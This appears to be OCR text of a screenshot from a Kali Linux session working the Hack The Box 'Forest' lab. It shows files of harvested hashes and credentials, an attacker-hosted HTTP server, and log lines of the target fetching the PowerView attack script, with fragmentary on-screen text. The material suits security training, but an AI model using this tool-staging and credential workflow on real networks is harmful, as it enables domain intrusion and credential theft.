 Kali Linux (Kali Linux - Base Snapshot) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
10.10.14.18
root@kali: /home/kali/hackthebox/forest
File Actions Edit View Help
VPN neo4j Bloodhound Shell root@kali: /home/kali root@kali: /home/kali/hackthebox/forest
** (gedit:13780): WARNING **: 23:58:15.066: Set document metadata failed: Setting attribute metadata::
oding not supported
** (gedit:13780): WARNING **: 23:58:15.374: Set document metadata failed: Setting attribute metadata::gedit-pos
ition not supported
(gedit:13780): dconf-WARNING **: 23:58:15.404: failed to commit changes to dconf: The connection is closed
┌──(root㉿kali)-[/home/kali/hackthebox/forest]
└─# ls
bloodhound forest_nmap.txt powerview.ps1 svc-alfresco_hash.txt
BloodHound-linux-x64 hashes.asreproast shell1339.exe TargetUsers.txt
BloodHound.py hashes.domain.txt svc-alfresco-creds.txt
┌──(root㉿kali)-[/home/kali/hackthebox/forest]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.161 - - [04/Aug/2022 23:58:41] "GET /powerview.ps1 HTTP/1.1" 200 -
10.10.10.161 - - [04/Aug/2022 23:58:41] "GET /powerview.ps1 HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(root㉿kali)-[/home/kali/hackthebox/forest]
└─# secc
HACK SMARTER
Right Ctrl
11:02 PM
8/4/2022